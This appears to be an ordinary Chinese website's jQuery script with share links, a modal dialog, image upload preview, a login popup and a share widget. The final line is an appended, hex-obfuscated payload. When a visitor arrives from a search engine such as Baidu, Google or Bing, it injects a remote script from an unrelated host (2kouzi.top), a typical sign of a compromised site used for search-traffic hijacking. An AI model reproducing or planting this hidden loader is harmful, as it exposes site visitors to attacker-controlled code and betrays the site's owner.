            "qqmb": "http://share.v.t.qq.com/index.php?c=share&a=index&url={url}&title={summary}&appkey=801cf76d3cfc44ada52ec13114e84a96&pic={pic}",
            "tsina": "http://service.weibo.com/share/share.php?url={url}&title={summary}&appkey=1343713053&pic={pic}&searchPic=false"
        }
    };

})(jQuery,window);

/* 自定义模态对话框 */
function modalDialog(options){
    var defaults = {
            isTitle: true,
            title: "对话框",
            maxWidth: 600,
            maxHeight: 400,
            data: {
                    type: "html",
                    content: ""
                },
            ok: {
                    text: "确认",
                    func: function() {}
                },
            cancel: {
                    text: "取消",
                    func: function() {}
                }
        },
        opts = $.extend(defaults,options),
        $body = $("body"),
        bodyDialogOverflow,
        dId = "",
        dEl,
        dLk,
        setSize = function(){
            var $size = {
                    width : $(window).width()*0.8,
                    height : $(window).height()*0.8
                };
            if($size.width > opts.maxWidth){
                $size.width = opts.maxWidth;
            }
            if($size.height > opts.maxHeight){
                $size.height = opts.maxHeight;
            } 
            dEl.css({width:$size.width, height:$size.height});
            dEl.find(".dialogMain").css({height:$size.height-80});
            return $size;
        },
        showCenter = function (){
            var $size = setSize(),
                $left = ($(window).width()-$size.width)/2,
                $top = ($(window).height()-$size.height)/2 + $(document).scrollTop(),
                $zIndex = $(".modalDialog").length*2 + 600;
            dEl.css({top:$top, left:$left, zIndex:$zIndex+1});
            dLk.css({zIndex:$zIndex});
        },
        loadData = function(){
            switch(opts.data.type){
                case "url":
                    $.ajax({
                        type: "get",
                        url: opts.data.content,
                        dataType:"html", 
                        beforeSend: function(){
                            dEl.find(".dialogMain").html("<div class=\"dialogLoader\"></div>");
                        },
                        success: function(html){
                            dEl.find(".dialogMain").html(html);
                        }
                    });
                break;
                case "html":
                    dEl.find(".dialogMain").html(opts.data.content);
                break;
            }
        },
        init = function(){
            for(var i = 0; i < 4; i++){
                dId = parseInt(Math.random()*(900-100)+100)+"";
            }
            var $html = "<div class=\"dialogLockScreen anim-fadeIn\" id=\"ls_"+dId+"\"></div><div class=\"modalDialog anim-moveFromUp\" id=\"md_"+dId+"\">";
            if(opts.isTitle){
                $html += "<div class=\"dialogTitle\">"+opts.title+"</div>";
            }
            $html += "<div class=\"dialogMain\"></div><div class=\"dialogButtons\">";
            $html += "<span role=\"ok\">"+opts.ok.text+"</span>";
            $html += "<span role=\"cancel\">"+opts.cancel.text+"</span>";
            $html += "</div></div>";
            bodyDialogOverflow = $body.css("overflow");
            if(!$body.hasClass("bodyOverflowHidden")){
                $body.addClass("bodyOverflowHidden");
            }
            $body.append($html);

            dEl = $("#md_"+dId);
            dLk = $("#ls_"+dId);
            dEl.find(".dialogButtons").children().on("click",function(){
                switch($(this).attr("role")){
                    case "ok":
                        var result = opts.ok.func();
                        if(result) return false;
                    break;
                    case "cancel":
                        var result = opts.cancel.func();
                        if(result) return false;
                    break;
                }
                colse();
            });

            showCenter();
            loadData();
        },
        colse = function(){
            if($(".modalDialog").length==1){
                $body.removeClass("bodyOverflowHidden");
            }
            dEl.remove();
            dLk.remove();  
        };

    init();

    return dEl;
};

/**
 * 图片上专-支持本地图片预览，兼容ie[6-9]、火狐、Chrome17+、Opera11+、Maxthon3
 * fileObj - input[type=file]对象
 * imgPreviewId - 图片容器ID
 * divPreviewId - 预览容器ID
 **/
function PreviewImage(fileObj,imgPreviewId,divPreviewId){
    var imgObj = document.getElementById(imgPreviewId);
    if(fileObj.value == ""){
        imgObj.src="";
        return false;
    }
    var allowExtention=".jpg,jpeg,.bmp,.gif,.png,.ico";//允许上传文件的后缀名document.getElementById("hfAllowPicSuffix").value;
    var extention=fileObj.value.substring(fileObj.value.lastIndexOf(".")+1).toLowerCase();            
    var browserVersion= window.navigator.userAgent.toUpperCase();
    if(allowExtention.indexOf(extention)>-1){ 
            if(fileObj.files){//HTML5实现预览，兼容chrome、火狐7+等
                    if(window.FileReader){
                            var reader = new FileReader(); 
                            reader.onload = function(e){
                                    imgObj.setAttribute("src",e.target.result);
                            }  
                            reader.readAsDataURL(fileObj.files[0]);
                    }else if(browserVersion.indexOf("SAFARI")>-1){
                            alert("不支持Safari6.0以下浏览器的图片预览!");
                    }
            }else if (browserVersion.indexOf("MSIE")>-1){
                    if(browserVersion.indexOf("MSIE 6")>-1){//ie6
                            imgObj.setAttribute("src",fileObj.value);
                    }else{//ie[7-9]
                            fileObj.select();
                            //if(browserVersion.indexOf("MSIE 9")>-1)
                                    fileObj.blur();//不加上document.selection.createRange().text在ie9会拒绝访问
                            var newPreview =document.getElementById(divPreviewId+"New");
                            if(newPreview==null){
                                    newPreview =document.createElement("div");
                                    newPreview.setAttribute("id",divPreviewId+"New");
                                    newPreview.style.width = imgObj.width+"px";
                                    newPreview.style.height = imgObj.height+"px";
                                    newPreview.style.border="solid 1px #d2e2e2";
                            }
                            newPreview.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='scale',src='" + document.selection.createRange().text + "')";                            
                            var tempDivPreview=document.getElementById(divPreviewId);
                            tempDivPreview.parentNode.insertBefore(newPreview,tempDivPreview);
                            tempDivPreview.style.display="none";                    
                    }
            }else if(browserVersion.indexOf("FIREFOX")>-1){//firefox
                    var firefoxVersion= parseFloat(browserVersion.toLowerCase().match(/firefox\/([\d.]+)/)[1]);
                    if(firefoxVersion<7){//firefox7以下版本
                            imgObj.setAttribute("src",fileObj.files[0].getAsDataURL());
                    }else{//firefox7.0+                    
                            imgObj.setAttribute("src",window.URL.createObjectURL(fileObj.files[0]));
                    }
            }else{
                    imgObj.setAttribute("src",fileObj.value);
            }         
    }else{
            alert("仅支持"+allowExtention+"为后缀名的文件!");
            fileObj.value="";//清空选中文件
            if(browserVersion.indexOf("MSIE")>-1){                        
                    fileObj.select();
                    document.selection.clear();
            }                
            fileObj.outerHTML=fileObj.outerHTML;
    }
}

/* 登陆弹窗 */
function popSignin(callback){
    if($(".signin-pop-box").length){ return false;}
    var $popSignin = $('<div class="signin-pop-box"><div class="signin-pop-title">&#30331;&#38470;</div></div>'),
        $close = $('<a class="signin-pop-close" href="javascript:;">&times;</a>').appendTo($popSignin),
        $form = $('<form class="signin-pop-content" method="post" action="/memberInfo_signin.action">'
            +'<div class="sp-row"><input class="signin-pop-ipt" id="username" type="text" name="username" required placeholder="用户名" size="34"></div>'
            +'<div class="sp-row"><input class="signin-pop-ipt" id="password" type="password" name="password" required placeholder="密码" size="34"></div>'
            +'<div class="sp-row"><input class="signin-pop-ipt" id="captcha" type="text" name="auth" maxlength="4" required placeholder="码证码" size="20">'
            +'<img class="signin-pop-cha" src="/image.action" height="34" onclick="javascript:this.src=\'/image.action?math=\'+Math.random();" title="看不清？点击图片更换">'
            +'</div></form>').appendTo($popSignin);
        $btn = $('<button class="signin-pop-btn" type="button">&#30331;&nbsp;&#38470;</button>').appendTo($form);
        $msg = $('<div class="signin-pop-msg"></div>').appendTo($popSignin);
    $("body").append($popSignin);
    $("input[placeholder],textarea[placeholder]",$popSignin).placeholder();
    $close.on("click", function(){
        $popSignin.remove();
    });
    $btn.on("click",function(){
        if(!$btn.hasClass("disabled")){
            $form.ajaxSubmit({
                dataType: "json",
                beforeSubmit: function(){
                    $btn.addClass("disabled").html("&#27491;&#22312;&#30331;&#38470;...");
                },
                success: function(data){
                    $btn.removeClass("disabled").html("&#30331;&nbsp;&#38470;");
                    if(data.success){
                        $msg.html("");
                        if("function" == typeof callback){
                            callback();
                        }
                        $popSignin.remove();
                    }else{
                        $msg.html(data.info);
                    }
                },
                error: function(a,b){
                    $msg.html("&#30331;&#38470;&#22833;&#36133;!");
                    $btn.removeClass("disabled").html("&#30331;&nbsp;&#38470;");
                }
            });
        }
    });
}

jQuery.fn.placeholder = function(){
    var i = document.createElement('input'),
        placeholdersupport = 'placeholder' in i;
    if(!placeholdersupport){
        var inputs = jQuery(this);
        inputs.each(function(){
            var input = jQuery(this),
                text = input.attr('placeholder'),
                height = input.outerHeight(),
                placeholder = jQuery('<span class="phTips">'+text+'</span>');
            if(input[0].tagName == "TEXTAREA"){
                placeholder.css({'left':"10px",'top':"10px",'position':'absolute', 'color':"#999", 'font-size':"12px"});
            }else{
                placeholder.css({'left':"10px",'line-height':height+"px",'position':'absolute', 'color':"#999", 'font-size':"12px"});
            }
            placeholder.on("mousedown", function(){
                input.focus();
            });
            if(input.val() != ""){
                placeholder.css({display:'none'});
            }else{
                placeholder.css({display:'inline'});
            }
            placeholder.insertAfter(input);
            input.on("focus",function(e){
                placeholder.css({display:'none'});
            });
            input.on("blur",function(e){
                if(jQuery(this).val() != ""){
                    placeholder.css({display:'none'});
                }else{
                    placeholder.css({display:'inline'});
                }
            });
        });
    }
    return this;
};

/* jiathis 分享 - 点击弹出 */
function jiathisShare(el){
    var $this = $(el),
        e = event || window.event;
    e.preventDefault();
    window.$sharebox;
    if($this.data('init')==undefined || $this.data('init') !== true){
        $this.data('init', true);
        var html = '<div class="shd"><span class="lm-close"></span>分享</div><div class="sbd jiathis_style_32x32">'+
            '<a class="jiathis_button_qzone"></a><a class="jiathis_button_tsina"></a>'+
            '<a class="jiathis_button_tqq"></a><a class="jiathis_button_weixin"></a>'+
            '<a class="jiathis_button_renren"></a><a class="jiathis_button_cqq"></a></div>';
        $sharebox = $('<div class="sharebox"></div>').html(html);
        $('body').append($sharebox);
        var jia = document.createElement('script');
        jia.src = 'http://v3.jiathis.com/code/jia.js';
        document.body.appendChild(jia);
        setTimeout(function(){
            $sharebox.addClass('on');
        }, 100);
        $sharebox.find(".lm-close").on("click", function(){
            $sharebox.removeClass('on');
        });
    }else if(!$sharebox.hasClass("on")){
        $sharebox.addClass('on');
    }
}
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}